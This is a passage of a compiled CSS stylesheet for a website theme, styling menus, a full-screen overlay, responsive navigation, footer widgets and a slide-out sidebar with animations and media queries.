  .top-menu .sub-menu a {
    font-size: 11px; }
  .no-touchevents .menu-item-has-children:hover .top-menu .sub-menu {
    opacity: 1;
    visibility: visible; }
  .top-menu .sub-menu li {
    padding-top: 0;
    margin-top: -5px;
    width: intrinsic;
    width: max-content;
    width: -o-max-content;
    width: -webkit-max-content;
    width: -moz-max-content; }
    .top-menu .sub-menu li:first-of-type {
      padding-left: 0; }

.open-search {
  opacity: .3; }
  .no-touchevents .open-search:hover {
    opacity: 1; }
  .open-search:after {
    display: none !important; }

#site-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: flex-end;
  justify-content: flex-start;
  width: 100%;
  height: 100%;
  transition: all 200ms linear;
  z-index: 99999;
  cursor: none;
  opacity: 0;
  visibility: hidden; }
  #site-overlay > *:not(#overlay-mouse) {
    display: none;
    cursor: default; }
    #site-overlay > *:not(#overlay-mouse).show-this-one:not(#responsive-menu) {
      display: block; }
    #site-overlay > *:not(#overlay-mouse).show-this-one#responsive-menu {
      display: flex; }
    .no-touchevents #site-overlay > *:not(#overlay-mouse):hover ~ #overlay-mouse {
      display: none; }
  #site-overlay.show-overlay {
    opacity: 1;
    visibility: visible; }
  #site-overlay #searchform {
    align-self: center;
    margin: auto; }
    #site-overlay #searchform #s {
      width: 100%;
      text-align: center;
      background: none;
      border: none;
      font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
      font-weight: bold;
      font-size: 7.35vmin; }
    #site-overlay #searchform #submit_s {
      display: none; }

#overlay-mouse {
  position: absolute;
  pointer-events: none;
  transform: rotate(45deg);
  z-index: 99999; }
  #overlay-mouse a {
    margin: 0 !important; }

.touchevents #overlay-mouse {
  top: 90px !important;
  right: 5% !important;
  height: 23px;
  width: 23px;
  left: auto !important;
  transform: translateY(100%) rotate(-45deg); }
  @media screen and (max-width: 768px) {
    .touchevents #overlay-mouse {
      top: 75px !important;
      right: 10% !important; } }
  @media screen and (max-width: 480px) {
    .touchevents #overlay-mouse {
      top: 35px !important; } }
  @media all and (max-height: 600px) and (orientation: landscape) {
    .touchevents #overlay-mouse {
      top: 40px !important; } }
  @media all and (max-height: 400px) and (orientation: landscape) {
    .touchevents #overlay-mouse {
      top: 30px !important; } }
.responsive-nav {
  width: 28px;
  height: 17px;
  right: 5px;
  font-size: 0; }
  .rtl .responsive-nav {
    margin: 0;
    right: 3px; }

.lines {
  display: inline-block;
  width: 25px;
  height: 1px;
  transition: 300ms;
  background: #fff;
  position: absolute;
  top: -9px;
  clip-path: inset(0 0 0 0);
  transition: all 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98);
  -webkit-transform-origin: left center;
  transform-origin: left center; }
  .lines:nth-child(1) {
    top: 0; }
  .lines:nth-child(2) {
    top: 7px; }
  .lines:nth-child(3) {
    top: 14px; }

@keyframes tigreton {
  50% {
    clip-path: inset(0 0 0 100%); }
  51% {
    clip-path: inset(0 100% 0 0); }
  100% {
    clip-path: inset(0 0 0 0); } }

.responsive-nav:hover .lines:nth-child(1) {
  -webkit-animation: tigreton 0.515s 0.15s cubic-bezier(0.29, 0.09, 0.22, 0.98);
  animation: tigreton 0.515s 0.15s cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.responsive-nav:hover .lines:nth-child(2) {
  -webkit-animation: tigreton 0.515s 0.25s cubic-bezier(0.29, 0.09, 0.22, 0.98);
  animation: tigreton 0.515s 0.25s cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.responsive-nav:hover .lines:nth-child(3) {
  -webkit-animation: tigreton 0.515s 0.35s cubic-bezier(0.29, 0.09, 0.22, 0.98);
  animation: tigreton 0.515s 0.35s cubic-bezier(0.29, 0.09, 0.22, 0.98); }

.responsive-bag {
  height: 30px;
  top: -6px;
  transition: opacity 200ms linear, visibility 200ms linear, transition 100ms linear, color 100ms linear, background 100ms linear, margin 300ms linear !important; }

.responsive-search .icon {
  transform: scale(1.3);
  display: inline-block;
  position: relative;
  top: -3px; }

/*
.responsive-nav.opened .lines {
 
  background: transparent !important;
 
	&:before, &:after {
		transform-origin: 50% 50%;
		top: 0;
	}

  &:before {
  	-ms-transform: rotate(45deg);
		transform: rotate3d(0,0,1,45deg); 
  }
  &:after {
  	-ms-transform: rotate(-45deg);
		transform: rotate3d(0,0,1,-45deg); 
  }

}*/
.open-filters, .responsive-nav, .responsive-bag, .responsive-search {
  float: right;
  position: relative;
  padding: 4px;
  margin: 0 -8px 0 25px;
  transition: opacity 200ms linear, visibility 200ms linear, color 100ms linear !important;
  z-index: 99999;
  visibility: visible;
  opacity: 1; }
  .open-filters.swap-search, .swap-search.responsive-nav, .swap-search.responsive-bag, .swap-search.responsive-search {
    opacity: 0 !important;
    visibility: hidden; }

.overlay-menu-holder {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  width: 100vw;
  height: 100vh;
  z-index: 99998;
  opacity: 0;
  visibility: hidden;
  transition: all 150ms linear; }
  .overlay-menu-holder.active {
    opacity: 1;
    visibility: visible; }

.overlay-menu-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex; }

#responsive-menu .tagline {
  position: absolute;
  bottom: 5%;
  font-size: 0.8260869565rem;
  opacity: .22;
  text-align: center;
  width: 100%; }
  @media screen and (max-width: 768px) {
    #responsive-menu .tagline {
      width: auto;
      right: 10%; } }
.overlay-menu {
  position: absolute;
  list-style: none;
  z-index: 99;
  bottom: 10%;
  right: 10%;
  display: flex;
  flex-flow: wrap;
  justify-content: flex-end;
  max-width: 40vw;
  *zoom: 1; }
  #responsive-menu .overlay-menu {
    width: 70%;
    right: 0;
    bottom: 0;
    max-width: none;
    margin: auto;
    position: relative;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transform: translateX(0);
    visibility: hidden;
    transition: all 300ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    .rtl #responsive-menu .overlay-menu {
      flex-flow: wrap-reverse; }
    #responsive-menu .overlay-menu > li {
      margin: 0 30px; }
      #responsive-menu .overlay-menu > li.current-menu-item span.name:after, #responsive-menu .overlay-menu > li.current-menu-parent span.name:after {
        width: 100%; }
    #responsive-menu .overlay-menu a {
      font-size: 2.57vw;
      font-weight: 300;
      line-height: 1.55em;
      position: relative; }
      .rtl #responsive-menu .overlay-menu a span {
        display: flex;
        align-items: baseline; }
      #responsive-menu .overlay-menu a .meta {
        font-size: 0.67vw;
        line-height: 1.55em;
        letter-spacing: 0.021vw;
        text-transform: uppercase;
        font-weight: 400;
        padding-right: 1px; }
      #responsive-menu .overlay-menu a .arrow svg {
        position: absolute;
        right: -4px;
        opacity: 0;
        margin-right: 10px;
        top: 18px;
        display: block;
        cursor: pointer;
        transform: translate3d(0, 0, 0);
        transition: all 150ms linear; }
        .rtl #responsive-menu .overlay-menu a .arrow svg {
          transform: translate3d(0, 0, 0) rotate(180deg);
          margin-right: calc(100% + 10px); }
      #responsive-menu .overlay-menu a .name.has-no-meta ~ .arrow svg {
        top: 0;
        right: -16px;
        right: -8px; }
      #responsive-menu .overlay-menu a:hover .arrow svg {
        opacity: 1;
        right: -12px; }
      #responsive-menu .overlay-menu a:hover .name.has-no-meta ~ .arrow svg {
        right: -16px; }
    @media screen and (max-width: 1024px) {
      #responsive-menu .overlay-menu {
        width: 90vw; } }
    @media screen and (max-width: 768px) {
      #responsive-menu .overlay-menu {
        align-items: flex-end;
        flex-direction: column;
        justify-content: flex-end;
        width: 90vw;
        margin: 0;
        padding-bottom: calc(5% + 70px); }
        #responsive-menu .overlay-menu > li {
          margin: 0 0 1.3043478261rem; }
          #responsive-menu .overlay-menu > li:last-child {
            margin: 0; }
        #responsive-menu .overlay-menu .meta {
          display: block;
          text-align: right; }
        #responsive-menu .overlay-menu a .arrow svg {
          top: -13px;
          right: -8px; }
        #responsive-menu .overlay-menu a .name.has-no-meta ~ .arrow svg {
          top: -15px; }
        #responsive-menu .overlay-menu a:hover .arrow svg {
          right: -16px; } }
    #responsive-menu .overlay-menu.sub-menu {
      opacity: 0;
      transform: translateX(30px);
      visibility: hidden; }
      #responsive-menu .overlay-menu.sub-menu.shoow {
        opacity: 1;
        transform: translateX(0);
        visibility: visible; }
        #responsive-menu .overlay-menu.sub-menu.shoow li.active {
          visibility: visible; }
      #responsive-menu .overlay-menu.sub-menu li.active {
        visibility: hidden;
        clip-path: none !important;
        -webkit-clip-path: none !important; }
    #responsive-menu .overlay-menu.hiide {
      opacity: 0;
      transform: translateX(-30px);
      visibility: hidden; }
      #responsive-menu .overlay-menu.hiide li.active {
        visibility: hidden; }
    #responsive-menu .overlay-menu .back-to-menu {
      position: absolute;
      left: -25px;
      transform: rotate(180deg);
      top: -40px;
      padding: 0px;
      cursor: pointer;
      width: 75px;
      display: block;
      font-size: 0;
      height: 40px;
      margin: 0; }
      #responsive-menu .overlay-menu .back-to-menu .arrow-flip {
        position: absolute;
        top: 15px;
        display: block;
        left: 10px;
        transition: all 100ms linear; }
      #responsive-menu .overlay-menu .back-to-menu:hover .arrow-flip {
        opacity: .5;
        left: 15px; }
  @media screen and (min-width: 1280px) {
    .overlay-menu.filters-list {
      width: 50%; } }
  @media screen and (max-width: 1279px) {
    .overlay-menu.filters-list {
      width: 75% !important; } }
  .overlay-menu.filters-list a {
    line-height: 1.175em; }
  @media screen and (max-width: 768px) {
    .overlay-menu {
      width: 90%; } }
  @media screen and (max-width: 480px) {
    .overlay-menu {
      flex-flow: column;
      text-align: right; } }
  .overlay-menu:after {
    content: '';
    display: table;
    clear: both; }
  .overlay-menu > li {
    margin-left: 35px;
    margin-bottom: 5px;
    line-height: 2.95em;
    transform: translate3d(0, 20px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    .overlay-menu > li.active {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0);
      transform: matrix(1, 0, 0, 1, 0, 0); }
    .overlay-menu > li.cart-item {
      display: none; }
  .overlay-menu a {
    font-size: 2.57vw;
    font-weight: 200;
    line-height: 1.55em;
    position: relative; }
    .overlay-menu a span.no {
      font-size: 0.652173913rem;
      font-weight: 500; }
    .overlay-menu a.selected span.name:after {
      width: 100%; }
  .overlay-menu + .filters-images {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 98;
    pointer-events: none; }
    .touchevents .overlay-menu + .filters-images {
      display: none; }
    .overlay-menu + .filters-images div {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-position: center center;
      background-size: cover;
      background-repeat: no-repeat;
      opacity: 0;
      transition: opacity 400ms linear; }
      .overlay-menu + .filters-images div:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        content: "";
        display: none; }
      .overlay-menu + .filters-images div.active {
        opacity: 1; }

.open-filters, .responsive-nav, .responsive-bag, .responsive-search {
  padding: 0; }

.dots-close-anim {
  width: 16px;
  height: 18px;
  position: relative;
  display: block;
  cursor: pointer;
  margin-top: 1px; }
  @media screen and (max-width: 1024px) {
    .dots-close-anim {
      margin-top: -2px; } }
  .dots-close-anim span {
    display: block;
    position: relative;
    top: 0;
    left: 50%;
    border-radius: 4px;
    width: 4px;
    height: 4px;
    margin-top: 3px;
    margin-left: -2px;
    background: transparent;
    transition: all 150ms linear; }
    .dots-close-anim span:first-child {
      margin-top: 0; }
  .no-touchevents .dots-close-anim:hover > span.d1 {
    margin-left: -3px;
    width: 10px; }
  .no-touchevents .dots-close-anim:hover > span.d2 {
    margin-left: -7px;
    width: 10px; }
  .no-touchevents .dots-close-anim:hover > span.d3 {
    margin-left: -5px;
    width: 10px; }

/* ----- 
    16. Footer
 -----
*/
#site-footer {
  display: block;
  z-index: 999;
  position: relative;
  margin-bottom: 50px;
  font-size: 35px;
  transform: translate3d(0, 25px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  @media screen and (min-width: 2561px) {
    #site-footer {
      font-size: 37px; } }
  @media screen and (max-width: 1680px) {
    #site-footer {
      font-size: 25px; } }
  @media screen and (max-width: 1180px) {
    #site-footer {
      font-size: 23px; } }
  @media screen and (max-width: 768px) {
    #site-footer {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    #site-footer {
      font-size: 17px; } }
  #site-footer.stick-it {
    position: fixed; }
  #site-footer .widget:not(:first-child) {
    margin-top: 50px; }
  #site-footer .widget-title {
    font-weight: 300;
    font-size: 1.0869565217rem;
    opacity: .25;
    margin-bottom: 25px;
    line-height: 1; }
  #site-footer .widget span.simple-select-inner:after {
    content: " \2193";
    position: absolute;
    font-size: 27px;
    top: 3px;
    right: 5%;
    transition: right 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  #site-footer .tagcloud .tag-cloud-link {
    font-size: 35px !important; }
    @media screen and (min-width: 2561px) {
      #site-footer .tagcloud .tag-cloud-link {
        font-size: 37px !important; } }
    @media screen and (max-width: 1680px) {
      #site-footer .tagcloud .tag-cloud-link {
        font-size: 25px !important; } }
    @media screen and (max-width: 1180px) {
      #site-footer .tagcloud .tag-cloud-link {
        font-size: 23px !important; } }
    @media screen and (max-width: 768px) {
      #site-footer .tagcloud .tag-cloud-link {
        font-size: 21px !important; } }
    @media screen and (max-width: 480px) {
      #site-footer .tagcloud .tag-cloud-link {
        font-size: 19px !important; } }
  #site-footer.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  #site-footer .widget_text {
    font-size: 1.6956521739rem;
    line-height: 1.35em; }
    #site-footer .widget_text small {
      font-size: 0.5217391304rem;
      opacity: .35; }
  @media screen and (max-width: 1680px) {
    #site-footer .widget-title {
      font-size: 0.8260869565rem;
      margin-bottom: 35px; }
    #site-footer .widget_text {
      font-size: 1.5217391304rem; } }
  @media screen and (max-width: 768px) {
    #site-footer .widget:not(:first-child) {
      margin-top: 35px; }
    #site-footer .widget-title {
      font-size: 1.2608695652rem; }
    #site-footer .widget_text {
      font-size: 1.6847826087rem; }
      #site-footer .widget_text small {
        font-size: 0.4830434783rem; }
    #site-footer #site-actions-up .text {
      visibility: hidden; } }
  @media screen and (max-width: 480px) {
    #site-footer {
      margin-bottom: 15px; }
    #site-footer .widget:not(:first-child) {
      margin-top: 25px; }
    #site-footer .widget-title {
      font-size: 1rem;
      margin-bottom: 15px; }
    #site-footer .widget_text {
      font-size: 1.1739130435rem; }
      #site-footer .widget_text small {
        font-size: 0.4347391304rem; }
      #site-footer .widget_text p {
        margin-bottom: 7px; }
    #site-footer .footer-text-2 {
      top: -8px; } }
  #site-footer .searchform {
    bottom: 0;
    z-index: 99;
    width: 100%;
    height: 100px;
    position: relative; }
    #site-footer .searchform input {
      background: none;
      border: none;
      width: 100%;
      position: absolute;
      top: 30px;
      border-bottom: 2px solid; }
      #site-footer .searchform input:-ms-input-placeholder {
        opacity: 0; }
      #site-footer .searchform input::-ms-input-placeholder {
        opacity: 0; }
      #site-footer .searchform input::-moz-input-placeholder {
        opacity: 0; }
      #site-footer .searchform input::-webkit-input-placeholder {
        opacity: 0; }
      #site-footer .searchform input::placeholder {
        opacity: 0; }
    #site-footer .searchform button {
      display: none; }

.footer-content-holder {
  width: 85%; }

#site-actions-up {
  position: absolute;
  right: 0;
  bottom: 0;
  display: flex;
  align-self: flex-end;
  flex-direction: row;
  align-items: center;
  justify-content: center; }
  @media screen and (max-width: 980px) {
    #site-actions-up {
      margin-bottom: 6px;
      margin-right: -2px; } }
  #site-actions-up.w-subtext {
    bottom: 1.9130434783rem; }
    @media screen and (max-width: 1180px) {
      #site-actions-up.w-subtext {
        bottom: 2.1304347826rem; } }
  .rtl #site-actions-up {
    right: auto;
    left: 0; }
  @media screen and (max-width: 980px) {
    #site-actions-up body:not(.no-footer-1.single-post):not(.no-footer-1.single-portfolio) {
      right: -46px;
      bottom: 34px; } }
  #site-actions-up .icon {
    position: relative;
    order: 2; }
    .rtl #site-actions-up .icon {
      right: auto;
      left: 11px; }
    #site-actions-up .icon .go-top-wrapper {
      display: block; }
  #site-actions-up .text {
    margin-right: 10px;
    font-size: 1.0869565217rem;
    opacity: .25; }
    @media screen and (max-width: 1121px) {
      #site-actions-up .text {
        font-size: 0.8695652174rem; } }
    @media screen and (max-width: 980px) {
      #site-actions-up .text {
        display: none; } }
    .rtl #site-actions-up .text {
      margin-right: 0;
      margin-left: 50px; }
  #site-actions-up .go-top-wrapper {
    overflow: visible;
    height: 1.5217391304rem;
    transform: translate3d(0, 0, 0); }
    @media screen and (max-width: 768px) {
      #site-actions-up .go-top-wrapper {
        height: 2.1304347826rem; } }
    #site-actions-up .go-top-wrapper * {
      fill: transparent !important; }
  #site-actions-up .top-arrow-icon-body {
    stroke-dasharray: 100;
    stroke-dashoffset: 1000;
    stroke-linecap: round;
    stroke-linejoin: round;
    animation: draw 0.5s cubic-bezier(0.25, 0.1, 0.25, 1) forwards; }
  #site-actions-up:hover .top-arrow-icon-body {
    stroke-dasharray: 100;
    stroke-dashoffset: 1000;
    stroke-linecap: round;
    stroke-linejoin: round;
    animation: undraw 0.5s cubic-bezier(0.25, 0.1, 0.25, 1) forwards; }
  #site-actions-up:hover .go-top-chev {
    transform: translate(0px, -22px);
    transition: all 500ms cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-delay: 0.111s; }

@keyframes undraw {
  from {
    stroke-dashoffset: 1000; }
  to {
    stroke-dashoffset: 1075; } }

@keyframes draw {
  from {
    stroke-dashoffset: 1075; }
  to {
    stroke-dashoffset: 1000; } }

.push {
  height: 100px; }

@media screen and (max-width: 640px) {
  .footer-content-holder {
    width: 100%;
    order: 2; }
  #site-footer {
    display: flex;
    flex-direction: column; }
  #site-actions-up {
    position: relative;
    order: 1;
    margin: 0;
    align-self: center;
    margin: 0 0 7.8260869565rem;
    bottom: auto !important; } }

#site-actions {
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 999;
  transform: rotate(-90deg) translate3d(100%, 0, 0);
  transform-origin: bottom right;
  margin-bottom: 5%;
  margin-right: 30px;
  letter-spacing: 2px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 300ms linear, visibility 300ms linear; }
  .rtl #site-actions {
    right: auto;
    left: 0;
    margin-right: 0;
    margin-left: 30px;
    transform-origin: bottom left;
    transform: rotate(-90deg) translate3d(0, 0, 0); }
  #site-actions.shoow {
    opacity: 1;
    visibility: visible; }
  #site-actions span {
    display: inline-block;
    font-size: 10px;
    font-weight: bold;
    text-transform: uppercase;
    cursor: pointer; }
    #site-actions span:first-child:after {
      display: inline-block;
      content: "";
      height: 1px;
      width: 50px;
      opacity: .35;
      position: relative;
      top: -3px;
      margin-left: 8px;
      margin-right: 2px; }
  .no-touchevents #site-actions a:hover {
    opacity: .5; }

#site-revealer, #site-revealer .layer {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 99998;
  pointer-events: none;
  display: none; }
  #site-revealer .layer {
    height: 100%;
    transform: translate3d(0, 100%, 0);
    display: block; }
    #site-revealer .layer.a {
      transition: transform 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53), height 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53) 200ms; }
      #site-revealer .layer.a:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        content: "";
        display: block;
        background: rgba(0, 0, 0, 0.25); }
    #site-revealer .layer.b {
      transition: transform 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53) 200ms, height 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53); }
    #site-revealer .layer.c {
      transition: transform 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53), height 500ms cubic-bezier(0.39, 0.575, 0.565, 1) 200ms; }
      #site-revealer .layer.c:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        content: "";
        display: block;
        background: rgba(255, 255, 255, 0.25); }
  #site-revealer.active, #site-revealer .active.layer {
    display: block; }
  #site-revealer.out .layer.a, #site-revealer .out.layer .layer.a {
    transform: translate3d(0, 0, 0);
    height: 0; }
  #site-revealer.out .layer.b, #site-revealer .out.layer .layer.b {
    transform: translate3d(0, 0, 0); }
  #site-revealer.in .layer.b, #site-revealer .in.layer .layer.b {
    height: 0; }
  #site-revealer.in .layer.c, #site-revealer .in.layer .layer.c {
    transform: translate3d(0, 0, 0);
    height: 0; }

html {
  transition: transform 400ms cubic-bezier(0.55, 0.085, 0.68, 0.53); }

html.out {
  transform: translate3d(0, -50px, 0); }

.widget.widget_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  width: calc(100% + 10px);
  margin-left: -5px; }
  .widget.widget_tag_cloud .tagcloud a {
    margin: 0 5px; }
  .widget.widget_tag_cloud .tagcloud li:after {
    bottom: 5px;
    right: 3px; }

#site-footer .tagcloud li:after {
  bottom: 3px; }

.footer-content-holder .menu .menu-item {
  margin-bottom: 24px; }
  @media screen and (max-width: 768px) {
    .footer-content-holder .menu .menu-item {
      margin-bottom: 7px; } }
.footer-text-2 {
  display: block;
  margin: 0;
  position: relative;
  top: -10px; }
  @media screen and (max-width: 768px) {
    .footer-text-2 {
      top: -18px; } }
.footer-widgets {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  font-size: 25px; }
  @media screen and (min-width: 2561px) {
    .footer-widgets {
      font-size: 28px; } }
  @media screen and (max-width: 1680px) {
    .footer-widgets {
      font-size: 20px; } }
  @media screen and (max-width: 1180px) {
    .footer-widgets {
      font-size: 18px; } }
  @media screen and (max-width: 768px) {
    .footer-widgets {
      font-size: 16px; } }
  @media screen and (max-width: 480px) {
    .footer-widgets {
      font-size: 14px; } }
.footer-widget:not(:last-child) {
  padding-right: 100px; }
  @media screen and (max-width: 1024px) {
    .footer-widget:not(:last-child) {
      padding-right: 50px; } }
.cols-1 .footer-widget {
  width: 100%; }

.cols-2 .footer-widget {
  width: 50%; }
  @media screen and (max-width: 680px) {
    .cols-2 .footer-widget {
      width: 100%;
      margin-bottom: 75px; } }
.cols-3 .footer-widget {
  width: 33.33%; }
  @media screen and (max-width: 860px) {
    .cols-3 .footer-widget {
      width: 100%;
      margin-bottom: 75px; } }
.cols-4 .footer-widget {
  width: 25%; }
  @media screen and (max-width: 1024px) {
    .cols-4 .footer-widget {
      width: 50%; } }
  @media screen and (max-width: 680px) {
    .cols-4 .footer-widget {
      width: 100%;
      margin-bottom: 75px; } }
.footer-widget .widget_text {
  font-size: 0.9565217391rem !important; }

.footer-widget input:-ms-input-placeholder {
  opacity: 1 !important; }

.footer-widget input::-ms-input-placeholder {
  opacity: 1 !important; }

.footer-widget input::-moz-input-placeholder {
  opacity: 1 !important; }

.footer-widget input::-webkit-input-placeholder {
  opacity: 1 !important; }

.footer-widget input::placeholder {
  opacity: 1 !important; }

.footer-widget .gallery {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-left: -5px;
  width: calc(100% + 10px); }
  .footer-widget .gallery.gallery-columns-1 .gallery-item {
    width: 100%; }
  .footer-widget .gallery.gallery-columns-2 .gallery-item {
    width: 50%; }
  .footer-widget .gallery.gallery-columns-3 .gallery-item {
    width: 33.33%; }
  .footer-widget .gallery.gallery-columns-4 .gallery-item {
    width: 25%; }
  .footer-widget .gallery.gallery-columns-5 .gallery-item {
    width: 20%; }
  .footer-widget .gallery.gallery-columns-6 .gallery-item {
    width: 16.666%; }
  .footer-widget .gallery .gallery-item {
    padding: 5px; }
  .footer-widget .gallery figure, .footer-widget .gallery img {
    margin: 0;
    vertical-align: bottom; }
  .footer-widget .gallery figcaption {
    display: none; }

/* ----- 
    17. Sidebar
 -----
*/
#site-sidebar {
  width: 925px;
  height: 100%;
  left: 3%;
  top: 0;
  position: fixed;
  z-index: 9998;
  overflow: hidden;
  transition: all 455ms cubic-bezier(0.9, 0.03, 0, 1);
  transform: translate3d(-925px, 0, 0); }
  .rtl #site-sidebar {
    right: 3%;
    left: auto;
    transform: translate3d(925px, 0, 0); }
  @media screen and (max-width: 768px) {
    #site-sidebar {
      left: 6%; }
      .rtl #site-sidebar {
        right: 6%;
        left: auto; } }
  #site-sidebar.opened {
    transform: translate3d(0, 0, 0) !important;
    left: 0;
    border-color: transparent !important; }
    #site-sidebar.opened #site-sidebar-wrap {
      transform: matrix(1, 0, 0, 1, 0, 0); }
  @media screen and (max-width: 1680px) {
    #site-sidebar {
      width: 700px;
      transform: translate3d(-700px, 0, 0); }
      .rtl #site-sidebar {
        transform: translate3d(700px, 0, 0); } }
  @media screen and (max-width: 1180px) {
    #site-sidebar {
      width: 545px;
      transform: translate3d(-545px, 0, 0); }
      .rtl #site-sidebar {
        transform: translate3d(545px, 0, 0); } }
  @media screen and (max-width: 640px) {
    #site-sidebar {
      width: 100%;
      transform: translate3d(-100%, 0, 0); }
      .rtl #site-sidebar {
        transform: translate3d(100%, 0, 0); } }
  #site-sidebar .site-sidebar-holder {
    width: calc(100% + 40px);
    height: 100%;
    padding: 8.6956521739rem 15%;
    overflow-y: scroll; }
    @media screen and (max-width: 768px) {
      #site-sidebar .site-sidebar-holder {
        padding: 8.6956521739rem 11%; } }
  #site-sidebar .widget:not(:last-child) {
    margin-bottom: 6.5217391304rem; }
  #site-sidebar .widget:nth-last-child(2) {
    margin-bottom: 2.1739130435rem; }
    @media screen and (max-width: 414px) {
      #site-sidebar .widget:nth-last-child(2) {
        margin-bottom: 0; } }
  #site-sidebar .simple-select-cover {
    width: fit-content !important; }
  #site-sidebar .widget span.simple-select-inner {
    width: fit-content; }
  #site-sidebar .widget span.simple-select-inner:after {
    content: " \2193";
    position: absolute;
    font-size: 27px;
    top: 3px;
    right: -35px;
    transition: right 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  #site-sidebar .site-sidebar-content {
    width: calc(100% - 20px); }

#site-sidebar-wrap {
  height: 100%;
  transform: matrix(1.075, 0, 0, 1, -35, 0);
  transition: transform 715ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 275ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }

body.sidebar-opened #site, body.cart-opened #site, body.map-opened #site {
  opacity: .15;
  pointer-events: none;
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  user-select: none; }

body:not(.rtl).sidebar-opened #site {
  left: 300px; }

body.sidebar-enabled .hero-header {
  transition: left 455ms cubic-bezier(0.9, 0.03, 0, 1), right 455ms cubic-bezier(0.9, 0.03, 0, 1); }

body:not(.rtl).sidebar-opened .hero-header {
  left: 300px; }

body.map-opened #site {
  left: 62.5%; }

body.rtl.sidebar-opened #site {
  right: 300px; }

body.rtl.sidebar-opened .hero-header {
  right: 300px; }

body.rtl.map-opened #site {
  right: 62.5%; }

#site-sidebar-closer {
  position: absolute;
  top: 3.4782608696rem;
  width: 50px;
  height: 50px;
  margin-left: -5px;
  z-index: 999;
  text-align: center;
  padding-top: 12px;
  cursor: pointer; }
  #site-sidebar-closer span {
    display: inline-block;
    width: 23px;
    height: 23px;
    transform: rotate(-180deg); }
    .rtl #site-sidebar-closer span {
      transform: none; }
    #site-sidebar-closer span svg path {
      stroke: transparent !important;
      transition: stroke 150ms linear; }

#site-sidebar-opener {
  position: fixed;
  top: 50vh;
  left: 1vw;
  z-index: 9999;
  text-align: center;
  cursor: pointer;
  transition: transform 715ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 250ms linear;
  opacity: 0;
  pointer-events: none; }
  #site-sidebar-opener.show-sidebar {
    opacity: 1;
    pointer-events: all; }
  #site-sidebar-opener:hover svg {
    transform: translateX(3px); }
  @media screen and (max-width: 1680px) {
    #site-sidebar-opener svg {
      width: 23px; } }
  @media screen and (max-width: 480px) {
    #site-sidebar-opener svg {
      width: 21px;
      left: 3px; } }
  .rtl #site-sidebar-opener {
    left: auto !important;
    right: 1%; }
    @media screen and (max-width: 769px) {
      .rtl #site-sidebar-opener {
        right: 30px; } }
    @media screen and (max-width: 480px) {
      .rtl #site-sidebar-opener {
        right: 21px; } }
  #site-sidebar-opener.opened {
    opacity: 0; }

.site-sidebar-content {
  font-size: 35px; }
  @media screen and (min-width: 2561px) {
    .site-sidebar-content {
      font-size: 37px; } }
  @media screen and (max-width: 1680px) {
    .site-sidebar-content {
      font-size: 25px; } }
  @media screen and (max-width: 1180px) {
    .site-sidebar-content {
      font-size: 23px; } }
  @media screen and (max-width: 768px) {
    .site-sidebar-content {
      font-size: 21px; } }
  @media screen and (max-width: 480px) {
    .site-sidebar-content {
      font-size: 19px; } }
.widget.widget_rss li {
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid;
  padding: 50px 3%;
  margin-top: 20px;
  width: 100%; }
  .widget.widget_rss li:after {
    display: none; }
  .widget.widget_rss li .rss-date {
    order: 1; }
  .widget.widget_rss li .rsswidget {
    order: 2;
    margin-bottom: 30px;
    width: 75%; }
    @media screen and (max-width: 768px) {
      .widget.widget_rss li .rsswidget {
        width: 100%;
        font-size: 25px;
        line-height: 1.135em; } }
